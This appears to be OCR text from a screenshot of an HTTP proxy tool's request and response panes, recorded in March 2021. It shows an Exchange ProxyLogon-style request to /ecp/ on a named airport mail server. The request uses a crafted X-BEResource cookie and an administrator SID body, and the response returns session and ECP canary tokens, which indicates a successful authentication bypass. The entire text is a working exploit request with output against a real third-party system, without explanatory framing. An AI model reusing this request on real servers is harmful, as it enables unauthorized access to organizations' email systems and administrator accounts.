 Go
Cancel
<
>
Target: https://mail.gansuairport.com
?
Request
Raw
Params
Headers
Hex
XML
POST /ecp/l.js HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Connection: close
Cookie: X-BEResource=admin@MBXSRVLZ02:444/ecp/proxyLogon.ecp#~1942062522;
Upgrade-Insecure-Requests: 1
msExchLogonMailbox: S-1-5-21
Content-Type: text/xml
Content-Length: 99
<r at="Negotiate"
ln="administrator"><s>S-1-5-21-2166769627-2209821583-839702172-2764</s></r>
Response
Raw
Headers
Hex
HTTP/1.1 241
Cache-Control: private
Server: Microsoft-IIS/8.5
request-id: 028fe712-f9fd-4698-9f63-5d6ba953328f
X-CalculatedBETarget: mbxsrvlz02
X-Content-Type-Options: nosniff
X-DiagInfo: MBXSRVLZ02
X-BEServer: MBXSRVLZ02
X-UA-Compatible: IE=10
X-AspNet-Version: 4.0.30319
Set-Cookie: ASP.NET_SessionId=6932420d-f175-4ca3-8712-9080a4a4b2a2; path=/; HttpOnly
Set-Cookie:
msExchEcpCanary=iqt5fhps6Eq-EBFCwjv7l6ekolec9dgIp5i-BNrwikeDwMzXu59ak28VZCl4JlXUdHzj
FafqEDc.; path=/ecp
X-Powered-By: ASP.NET
X-FEServer: CASSRVLZ02
Date: Wed, 31 Mar 2021 05:58:29 GMT
Connection: close
Content-Length: 0